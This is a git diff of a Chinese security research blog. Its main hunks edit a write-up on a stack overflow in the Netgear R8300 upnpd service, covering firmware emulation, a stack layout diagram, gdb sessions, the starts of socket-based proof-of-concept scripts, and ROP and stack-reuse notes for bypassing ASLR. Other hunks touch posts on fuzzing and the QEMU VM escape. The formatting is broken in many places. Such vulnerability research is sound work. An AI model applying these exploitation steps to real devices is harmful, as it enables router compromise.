`Binary`` file ``./``lib``/``libdl``.``so``.``0`` matches`
|
||||
`Binary`` file ``./``lib``/``libhcrypto``-``samba4``.``so``.``5`` matches`
|
||||
`Binary`` file ``./``lib``/``libkrb5``-``samba4``.``so``.``26`` matches`
|
||||
`Binary`` file ``./``lib``/``libldb``.``so``.``1`` matches`
|
||||
`Binary`` file ``./``lib``/``libsamba``-``modules``-``samba4``.``so matches`
|
||||
`Binary`` file ``./``lib``/``libsqlite3``.``so``.``0`` matches`
|
||||
`grep``:`` ``./``lib``/``modules``/``2.6``.``36.4brcmarm``+:`` ``No`` such file ``or`` directory`
|
||||
|
||||
$ readelf -a *./lib/libdl.so.**0* | grep dlsym
|
||||
26: 000010f0 296 FUNC GLOBAL DEFAULT 7 dlsym
|
||||
$ `readelf ``-``a `**`./``lib``/``libdl``.``so``.`**`**0**`` ``|`` grep dlsym`
|
||||
` ``26``:`` ``000010f0`` ``296`` FUNC GLOBAL DEFAULT ``7`` dlsym`
|
||||
```
|
||||
|
||||
* 配置tmp/nvram.ini信息
|
||||
|
||||
接下来要做的就是根据上面的日志补全配置信息,也可以参考https://github.com/zcutlip/nvram-faker/blob/master/nvram.ini。至于为什么这么设置,可以查看对应的汇编代码逻辑(配置的有问题的话很容易触发段错误)。
|
||||
|
||||
```shell
|
||||
upnpd_debug_level=9
|
||||
```
|
||||
`upnpd_debug_level=9
|
||||
lan_ipaddr=192.168.2.2
|
||||
hwver=R8500
|
||||
friendly_name=R8300
|
||||
@ -461,13 +460,13 @@ upnp_duration=3600
|
||||
upnp_DHCPServerConfigurable=1
|
||||
wps_is_upnp=0
|
||||
upnp_sa_uuid=00000000000000000000
|
||||
lan_hwaddr=AA:BB:CC:DD:EE:FF
|
||||
lan_hwaddr=AA:BB:CC:DD:EE:FF`
|
||||
```
|
||||
|
||||
* 运行过程
|
||||
|
||||
```shell
|
||||
# ./usr/sbin/upnpd
|
||||
```
|
||||
**# ./usr/sbin/upnpd**
|
||||
# /dev/nvram: No such file or directory
|
||||
/dev/nvram: No such file or directory
|
||||
/dev/nvram: No such file or directory
|
||||
@ -480,13 +479,13 @@ lan_hwaddr=AA:BB:CC:DD:EE:FF
|
||||
/dev/nvram: No such file or directory
|
||||
/dev/nvram: No such file or directory
|
||||
|
||||
# LD_PRELOAD="./nvram.so" ./usr/sbin/upnpd
|
||||
**# LD_PRELOAD="./nvram.so" ./usr/sbin/upnpd**
|
||||
# ./usr/sbin/upnpd: can't resolve symbol 'dlsym'
|
||||
|
||||
# LD_PRELOAD="./nvram.so ./lib/libdl.so.0" ./usr/sbin/upnpd
|
||||
**# LD_PRELOAD="./nvram.so ./lib/libdl.so.0" ./usr/sbin/upnpd**
|
||||
# [0x00026460] fopen('/var/run/upnpd.pid', 'wb+') = 0x00b19008
|
||||
[0x0002648c] custom_nvram initialised
|
||||
[0x76eb7cb8] *fopen**('/tmp/nvram.ini', 'r') = 0x00b19008*
|
||||
[0x76eb7cb8] **fopen****('/tmp/nvram.ini', 'r') = 0x00b19008**
|
||||
[nvram 0] upnpd_debug_level = 9
|
||||
[nvram 1] lan_ipaddr = 192.168.2.2
|
||||
[nvram 2] hwver = R8500
|
||||
@ -523,21 +522,21 @@ acosNvramConfig_get('upnpd_debug_level') = '9'
|
||||



在 `sub_25E04()` 中调用 `strcpy()` 将以上数据拷贝到大小为 `0x634 - 0x58 = 0x5dc` 的 buffer。如果超过缓冲区大小,数据就会覆盖栈底部分甚至返回地址。
|
||||
|
||||
|
||||
```shell
|
||||
+-----------------+
|
||||
| retaddr |
|
||||
+-----------------+
|
||||
| saved ebp |
|
||||
ebp--->+-----------------+
|
||||
```
|
||||
` ``+-----------------+`
|
||||
` ``|`` retaddr ``|`
|
||||
` ``+-----------------+`
|
||||
` ``|`` saved ebp ``|`
|
||||
` ebp``--->+-----------------+`
|
||||
` ``|`` ``|`
|
||||
` ``|`` ``|
|
||||
| |
|
||||
| |
|
||||
| |
|
||||
s,ebp-0x58-->+-----------------+
|
||||
| |
|
||||
| buffer |
|
||||
| |
|
||||
| |
|
||||
v40,ebp-0x634-->+-----------------+
|
||||
s,ebp-0x58-->+-----------------+`
|
||||
` ``|`` ``|`
|
||||
` ``|`` buffer ``|`
|
||||
` ``|`` ``|`
|
||||
` ``|`` ``|`
|
||||
` v40``,``ebp``-``0x634``-->+-----------------+`
|
||||
```
|
||||
|
||||
|
||||
@ -562,17 +561,17 @@ Listening on port 12345
|
||||
`gdb-multiarch -x dbgscript`
|
||||
dbgscript 内容
|
||||
|
||||
```shell
|
||||
set architecture arm
|
||||
gef-remote -q 192.168.2.1:12345
|
||||
file usr/sbin/upnpd
|
||||
set remote exec-file /usr/sbin/upnpd
|
||||
```
|
||||
`set`` architecture arm`
|
||||
`gef``-``remote ``-``q ``192.168``.2``.1``:``12345`
|
||||
`file usr``/``sbin``/``upnpd`
|
||||
`set`` remote ``exec``-``file ``/``usr``/``sbin``/upnpd`
|
||||
```
|
||||
|
||||
直接构造溢出字符,程序不会正常返回,因为栈上存在一个v40的指针v51,需要覆盖为有效地址才能正确返回。
|
||||
|
||||
|
||||
```python
|
||||
```
|
||||
#!/usr/bin/python3
|
||||
|
||||
import socket
|
||||
@ -593,7 +592,7 @@ s.close()
|
||||
|
||||
|
||||
|
||||
```python
|
||||
```
|
||||
#!/usr/bin/python3
|
||||
|
||||
import socket
|
||||
@ -626,7 +625,7 @@ s.close()
|
||||
|
||||

在堆栈恢复前下一个断点,观察控制流转移情况,将PC指针控制为重启指令。通过 hook 的日志可以看到,ROP 利用链按照预期工作(由于模拟环境的问题,reboot 命令运行段错误了...)
|
||||
|
||||
```shell
|
||||
```
|
||||
gef➤ b *0x00025F40
|
||||
Breakpoint 1 at 0x25f40
|
||||
|
||||
@ -669,7 +668,7 @@ rmmod: dhd.ko: No such file or directory
|
||||
路由器已启用ASLR缓解功能,我们可以使用ROP攻击绕过该功能。但是,我们通过使用对NULL字节敏感的**strcpy**来执行复制调用,这反过来又会阻止我们使用ROP攻击。因此,要利用包含NULL字节的地址,我们将需要使用堆栈重用攻击。即想办法提前将 ROP payload 注入目标内存。(`stack reuse`)
|
||||
注意到recvfrom函数在接收 socket 数据时 buffer 未初始化,利用内存未初始化问题,我们可以向sub_1D020的堆栈中布置gadgets。构造如下 PoC,每个 payload 前添加 `\x00` 防止程序崩溃(strcpy遇到\x00截断,不会拷贝后面部分)。
|
||||
|
||||
```python
|
||||
```
|
||||
#!/usr/bin/python3
|
||||
|
||||
import socket
|
||||
@ -684,7 +683,7 @@ s.close()
|
||||
|
||||
在strcpy下断点调试,并检查栈区内存
|
||||
|
||||
```shell
|
||||
```
|
||||
gef➤ info b
|
||||
Num Type Disp Enb Address What
|
||||
1 breakpoint keep y 0x76dd6e48 <recvfrom+4>
|
||||
@ -711,7 +710,7 @@ gef➤ x/s 0x7eb6cc75+1588
|
||||
|
||||
此时程序上下文为
|
||||
|
||||
```shell
|
||||
```
|
||||
gef➤ context
|
||||
[ Legend: Modified register | Code | Heap | Stack | String ]
|
||||
───────────────────────────────────────────────────────────────────────────────────────────── registers ────
|
||||
@ -774,7 +773,7 @@ $cpsr: [NEGATIVE zero carry overflow interrupt fast thumb]
|
||||
|真实利用: |IP:192.168.2.2 Port:upnp/1900 |
|
||||
|| |
|
||||
|
||||
```python
|
||||
```
|
||||
import socket
|
||||
import time
|
||||
import sys
|
||||
|
||||
@ -6,7 +6,6 @@ tags:
|
||||
- 文件格式
|
||||
categories:
|
||||
- 二进制
|
||||
description: 庖丁解牛.jpg
|
||||
---
|
||||
|
||||
# PE文件格式
|
||||
|
||||
@ -6,7 +6,6 @@ tags:
|
||||
- Linux
|
||||
- CTF
|
||||
categories: Pwn
|
||||
description: 我怎么还在start??
|
||||
---
|
||||
|
||||
# [Pwnable.tw](http://pwnable.tw/) start
|
||||
|
||||
@ -7,7 +7,6 @@ tags:
|
||||
- CVE
|
||||
categories:
|
||||
- IOT
|
||||
description: Samba漏洞臭名昭著
|
||||
---
|
||||
|
||||
# 漏洞描述
|
||||
|
||||
@ -6,8 +6,8 @@ tags:
|
||||
- 拒绝服务攻击
|
||||
categories:
|
||||
- 二进制
|
||||
description: TCPDUMP 4.5.1 拒绝服务攻击漏洞分析
|
||||
---
|
||||
# TCPDUMP 4.5.1 拒绝服务攻击漏洞分析
|
||||
|
||||
## Tcpdump介绍
|
||||
1. tcpdump 是一个运行在命令行下的嗅探工具。它允许用户拦截和显示发送或收到过网络连接到该计算机的TCP/IP和其他数据包。tcpdump 适用于大多数的类Unix系统 操作系统:包括Linux、Solaris、BSD、Mac OS X、HP-UX和AIX 等等。在这些系统中,tcpdump 需要使用libpcap这个捕捉数据的库。其在Windows下的版本称为WinDump;它需要WinPcap驱动,相当于在Linux平台下的libpcap.
|
||||
|
||||
@ -6,7 +6,6 @@ tags:
|
||||
- 路由器
|
||||
- MiniUPnP
|
||||
categories: IOT
|
||||
description: 非常经典的UPnP,Classic~
|
||||
---
|
||||
|
||||
# 概述
|
||||
|
||||
@ -5,10 +5,9 @@ tags:
|
||||
- AFL
|
||||
- 模糊测试
|
||||
categories: 二进制
|
||||
description: 这篇文章是对afl的简单使用,可大致分为黑盒测试和白盒测试两个部分。白盒测试从对目标程序的插桩编译开始,然后使用fuzzer对其模糊测试发现崩溃,最后对测试的代码覆盖率进行评估。黑盒测试则演示得较简略。
|
||||
---
|
||||
|
||||
|
||||
这篇文章是对afl的简单使用,可大致分为黑盒测试和白盒测试两个部分。白盒测试从对目标程序的插桩编译开始,然后使用fuzzer对其模糊测试发现崩溃,最后对测试的代码覆盖率进行评估。黑盒测试则演示得较简略。
|
||||
参考:https://paper.seebug.org/841/#_1
|
||||
|
||||
**部署afl**
|
||||
|
||||
@ -1,71 +0,0 @@
|
||||
---
|
||||
title: 利用AFL黑盒测试网络协议
|
||||
date: 2021-05-20 19:26:35
|
||||
tags:
|
||||
- 模糊测试
|
||||
categories:
|
||||
- IOT
|
||||
description: 做对比实验用的小工具,在拿不到固件的情况下,可以用AFL的变异策略尝试fuzz
|
||||
---
|
||||
源码:https://github.com/Cool-Y/aflnw_blackbox
|
||||
|
||||
AFL是基于变异的模糊测试方法的代表工作,其主要应用于非结构化数据处理程序的漏洞挖掘中。但使用AFL具有比较多的限制:
|
||||
|
||||
1. 本地运行被测程序,从而获取覆盖率等反馈信息
|
||||
2. 被测程序从基本输入输出获取数据
|
||||
|
||||
因此无法直接使用AFL对远程服务进行黑盒测试
|
||||
|
||||
## 现有工作
|
||||
|
||||
目前针对限制2已经有一些解决方案:
|
||||
|
||||
1. hook socket调用:利用 `preeny`库辅助;AFLplusplus
|
||||
1. https://www.cnblogs.com/hac425/p/9416917.html
|
||||
2. https://github.com/AFLplusplus/AFLplusplus/tree/stable/utils/socket_fuzzing
|
||||
2. 修改AFL传递数据的方式:AFLNet: A Greybox Fuzzer for Network Protocols,aflnet在AFL的基础上,将标准输入修改为网络发包的方式
|
||||
1. https://github.com/aflnet/aflnet
|
||||
2. https://www.comp.nus.edu.sg/~abhik/pdf/AFLNet-ICST20.pdf
|
||||
3. 修改网络程序接收数据的方式:bind9的代码中专门提供了用于Fuzz的部分。
|
||||
1. https://github.com/isc-projects/bind9/tree/main/fuzz
|
||||
4. 利用AFL Persistent Mode
|
||||
1. https://www.fastly.com/blog/how-fuzz-server-american-fuzzy-lop
|
||||
2. https://sensepost.com/blog/2017/fuzzing-apache-httpd-server-with-american-fuzzy-lop-%2B-persistent-mode/
|
||||
5. 利用辅助程序转发AFL的输入
|
||||
1. https://github.com/LyleMi/aflnw/blob/main/README.zh-cn.md
|
||||
|
||||
|
||||
但是如果无法将程序放在本地运行,比如物联网设备在拿不到固件的情况下,如何利用AFL的变异方式进行模糊测试。
|
||||
|
||||
## 黑盒方案
|
||||
|
||||
在aflnw的基础上,对辅助程序的工作方式进行了修改,从而实现在不对AFL和被测程序进行修改的条件下,使用一个辅助程序接收AFL从标准输入传递进来的数据,然后通过网络转发给UPnP服务,辅助程序会间隔性地与UPnP端口建立TCP连接,从而判断测试用例是否导致程序崩溃。
|
||||

|
||||
## 如何安装
|
||||
```
|
||||
git clone https://github.com/LyleMi/aflnw.gitcd aflnw
|
||||
export CC=/path/to/afl/afl-clang-fast
|
||||
mkdir build && cd build && cmake .. && make
|
||||
```
|
||||
|
||||
|
||||
|
||||
## 如何使用
|
||||
|
||||
1. 使用wireshark采集种子输入(Follow→TCP Stream,保存为raw文件)
|
||||

|
||||
2. 确定通信协议(udp/tcp)、服务端监控地址、服务端监控端口、socket本地绑定地址
|
||||
3. fuzz,以UPnP协议为例
|
||||
```
|
||||
afl-fuzz -t 1000+ -i ./soap_input/ -o ./soap_out/ -- ./build/aflnw -a 192.168.2.2 -p 5000 -m tcp
|
||||
afl-fuzz -t 2000+ -i ./ssdp_input/ -o ./ssdp_out/ -- ./build/aflnw -a 239.255.255.250 -p 1900 -m udp
|
||||
```
|
||||

|
||||
4. 崩溃重放
|
||||
```
|
||||
./build/aflnw -a 239.255.255.250 -p 1900 -m udp < soap_out/crashes/id:00000....
|
||||
./build/aflnw -a 192.168.2.2 -p 5000 -m tcp < ssdp_out/crashes/id:000000.....
|
||||
```
|
||||
|
||||
## 问题
|
||||
效率很低
|
||||
@ -6,7 +6,6 @@ tags:
|
||||
- 微信
|
||||
categories:
|
||||
- 杂七杂八
|
||||
description: 看了这篇文章,女朋友还会问你为什么不给她发微信吗?
|
||||
---
|
||||
我们实验室有个光荣传统,每天早上起床叫醒我的不是闹钟,而是群里雷打不动的安全新闻(其实我免提醒了2333)
|
||||
而这个发送新闻的人,一代一代的传承,我没想到竟然有一天会落在我头上,哭了o(╥﹏╥)o
|
||||
|
||||
@ -7,8 +7,9 @@ tags:
|
||||
- phishing email
|
||||
categories:
|
||||
- 杂七杂八
|
||||
description: 研一的时候参加了第一届datacon,可惜因为课程任务太重了,最后连答案都没提交。今年和研一两位师弟师妹组队参加,本以为又要躺过去了,最后被两位的热情感染,完成了比赛还取得不错的成绩,也算是完成了研究生阶段的一个小遗憾。我之前没做过数据分析也没接触过邮件安全,借这次赛题好好的补了一课,第一题是识别发件人伪造,第二题是垃圾邮件分类,第三题是识别威胁邮件,全部是真实数据,难度层层递进。
|
||||
---
|
||||
研一的时候参加了第一届datacon,可惜因为课程任务太重了,最后连答案都没提交。今年和研一两位师弟师妹组队参加,本以为又要躺过去了,最后被两位的热情感染,完成了比赛还取得不错的成绩,也算是完成了研究生阶段的一个小遗憾。
|
||||
我之前没做过数据分析也没接触过邮件安全,借这次赛题好好的补了一课,第一题是识别发件人伪造,第二题是垃圾邮件分类,第三题是识别威胁邮件,全部是真实数据,难度层层递进。
|
||||
|
||||
## 赛题理解
|
||||
|
||||
|
||||
@ -7,7 +7,6 @@ tags:
|
||||
- 语音助手
|
||||
categories:
|
||||
- 顶会论文
|
||||
description: 眼前一亮的工作!海豚音攻击,试着复现看看(贫穷版)
|
||||
---
|
||||
|
||||
# 海豚音攻击-复现
|
||||
|
||||
@ -7,9 +7,8 @@ tags:
|
||||
- 栈溢出
|
||||
categories:
|
||||
- Pwn
|
||||
description: 之前介绍了Windows x86平台下栈溢出漏洞的开放与利用,鉴于CTF基本都是Linux,还有实际开发环境,很多智能设备的系统都是基于Linux,所以从很现实的需求出发,一定要学习学习Linux下漏洞的分析。
|
||||
---
|
||||
|
||||
之前介绍了Windows x86平台下栈溢出漏洞的开放与利用,鉴于CTF基本都是Linux,还有实际开发环境,很多智能设备的系统都是基于Linux,所以从很现实的需求出发,一定要学习学习Linux下漏洞的分析。
|
||||
|
||||
**ref:**
|
||||
> CTF-WIKI:https://ctf-wiki.github.io/ctf-wiki/pwn/readme-zh/
|
||||
|
||||
@ -8,7 +8,6 @@ tags:
|
||||
- 重放攻击
|
||||
categories:
|
||||
- IOT
|
||||
description: 局域网内所有的动作都在黑客的掌握之中吗?
|
||||
---
|
||||
# 控制局域网内的IOT设备
|
||||
## 中间人攻击—流量分析
|
||||
|
||||
@ -8,7 +8,6 @@ tags:
|
||||
- 固件模拟
|
||||
categories:
|
||||
- IOT
|
||||
description: 还记得固件仿真吗?先试着快速解决nvram
|
||||
---
|
||||
|
||||
ARMX作者说,nvram的内容必须从正在运行的设备中提取。
|
||||
@ -29,7 +28,7 @@ https://github.com/therealsaumil/armx/issues/4
|
||||
|
||||
该函数的逻辑如下,a1为要查询的key,a2为待比较的对应value,调用nvram_get获得nvram中a1的value,然后和a2比较,相同的话返回1。
|
||||
|
||||
```c
|
||||
```
|
||||
const char *__fastcall acosNvramConfig_match(int a1, const char *a2)
|
||||
{
|
||||
const char *v2; // r4
|
||||
@ -48,7 +47,7 @@ const char *__fastcall acosNvramConfig_match(int a1, const char *a2)
|
||||

|
||||
我做出了一个假设:所有a2都是能够使程序正常运行的nvram值,现在想要获取它。编写IDA脚本如下:
|
||||
|
||||
```c
|
||||
```
|
||||
def GetAddr(func_name):
|
||||
func_list = Functions()
|
||||
for func in func_list:
|
||||
@ -88,7 +87,7 @@ for x in XrefsTo(func_addr,flags=0):
|
||||
|
||||
粘贴部分结果,有大量的重复,还有许多键值不存在,假设不成立。
|
||||
|
||||
```shell
|
||||
```
|
||||
('acosNvramConfig_match', '0xa3d4L')
|
||||
XrefsTo nvram-match func addr: 0xc940L
|
||||
nvram key: qos_bw_set_sel
|
||||
@ -116,7 +115,7 @@ nvram value: U12H127T00_NETGEAR
|
||||

|
||||
利用IDApython获取该区域存放的键值,注意:该区域并不存放字符串,而是存放“存放字符串地址处”的地址,所以也要通过Doword来获取实际地址
|
||||
|
||||
```python
|
||||
```
|
||||
import idautils
|
||||
for seg in idautils.Segments():
|
||||
if SegName(seg) == '.data':
|
||||
@ -135,7 +134,7 @@ for seg in idautils.Segments():
|
||||
|
||||
这里我们只关注有upnp特征的键值对
|
||||
|
||||
```shell
|
||||
```
|
||||
.data [77868 94004](tel:7786894004)
|
||||
upnp_enable=1
|
||||
upnp_turn_on=1
|
||||
@ -148,7 +147,7 @@ upnp_DHCPServerConfigurable=1
|
||||
|
||||
另外再补充几个与网络有关的配置
|
||||
|
||||
```shell
|
||||
```
|
||||
friendly_name=Netgear
|
||||
lan_hwaddr=AA:BB:CC:DD:EE:FF
|
||||
lan_ipaddr=192.168.2.2
|
||||
|
||||
@ -2,12 +2,8 @@
|
||||
title: 加壳与脱壳
|
||||
date: 2019-05-14 11:20:59
|
||||
tags:
|
||||
- 逆向
|
||||
- 破解
|
||||
categories: 二进制
|
||||
description: 壳是最早出现的一种专用加密软件技术。一些软件会采取加壳保护的方式。
|
||||
---
|
||||
|
||||
壳是最早出现的一种专用加密软件技术。一些软件会采取加壳保护的方式。
|
||||
壳附加在原始程序上,通过Windows加载器载入内存后,先于原始程序执行,以得到控制权,在执行的过程中对原始程序进行解密还原,然后把控制权还给原始程序,执行原来的代码。
|
||||
加上外壳后,原始程序在磁盘文件中一般是以加密后的形式存在的,只在执行时在内存中还原。这样可以有效防止破解者对程序文件进行非法修改,也可以防止程序被静态反编译。
|
||||
|
||||
|
||||
@ -7,7 +7,6 @@ tags:
|
||||
- 密码
|
||||
- QQ
|
||||
- 数据库
|
||||
description: 很久远的攻击,可能现在还有效
|
||||
---
|
||||
|
||||
# qq数据库采用简单加密——异或加密
|
||||
|
||||
@ -1,564 +0,0 @@
|
||||
---
|
||||
title: VM escape-QEMU Case Study
|
||||
date: 2021-04-10 18:25:46
|
||||
tags:
|
||||
- QEMU
|
||||
- CVE
|
||||
- 信息泄露
|
||||
categories:
|
||||
- Pwn
|
||||
description: 进入QEMU虚拟机逃逸的世界
|
||||
---
|
||||
|
||||
## 1 Intro
|
||||
|
||||
如今,虚拟机已大量部署以供个人使用或在企业细分市场中使用。 网络安全供应商使用不同的VM在*受控和受限*的环境中分析恶意软件。 一个自然的问题出现了:**恶意软件能否从虚拟机中逃脱并在主机上执行代码?**
|
||||
|
||||
2015年,来自CrowdStrike的Jason Geffner报告了QEMU中的一个严重错误([CVE-2015-3456](https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2015-3456)),该错误影响了虚拟软盘驱动器代码,这可能使攻击者从VM逃脱到主机。 此漏洞在netsec社区中引起了极大的关注,可能是因为它有一个专用名([VENOM](https://www.crowdstrike.com/blog/venom-vulnerability-details/)),这并不是第一个此类漏洞。
|
||||
|
||||
2011年,[Nelson Elhage](https://paper.bobylive.com/Meeting_Papers/BlackHat/USA-2011/BH_US_11_Elhage_Virtunoid_WP.pdf)在Blackhat 报告并成功利用了QEMU模拟PCI设备热插拔中的[漏洞](https://github.com/nelhage/virtunoid)。
|
||||
|
||||
2016年,来自奇虎360的刘旭和王胜平在HITB 2016上展示了对KVM / QEMU的成功利用。 他们利用了两个不同的网卡设备仿真器模型RTL8139和PCNET中存在的两个漏洞(CVE-2015-5165和CVE-2015-7504)。 在他们的演讲中,他们概述了在主机上执行代码的主要步骤,但没有提供任何利用,也没有提供再现它的技术细节。
|
||||
|
||||
在本文中,我们提供了对CVE-2015-5165(一个内存泄漏漏洞)和CVE-2015-7504(一个基于堆的溢出漏洞)的深入分析,以及可利用的漏洞。 这两个漏洞的结合可让您从VM突围并在目标主机上执行代码。
|
||||
|
||||
我们讨论了技术细节,以利用QEMU的**网卡设备仿真**中的漏洞,并提供可以重新使用以利用QEMU未来错误的通用技术。 例如,利用共享内存区域和共享代码的交互式绑定外壳。
|
||||
|
||||
|
||||
## 2 KVM/QEMU Overview
|
||||
|
||||
KVM(Kernal-based Virtual Machine,基于内核的虚拟机)是一个内核模块,可为用户空间程序提供完整的虚拟化基础架构。 它允许一个人运行多个运行未修改的Linux或Windows映像的虚拟机。
|
||||
|
||||
KVM的用户空间组件包含在主线QEMU(快速仿真器)中,该QEMU特别处理设备仿真。
|
||||
|
||||
|
||||
### 2.1 Workspace Environment
|
||||
|
||||
为了使那些想使用本文中给出的示例代码的人更轻松,我们在此处提供了重现我们的开发环境的主要步骤。
|
||||
|
||||
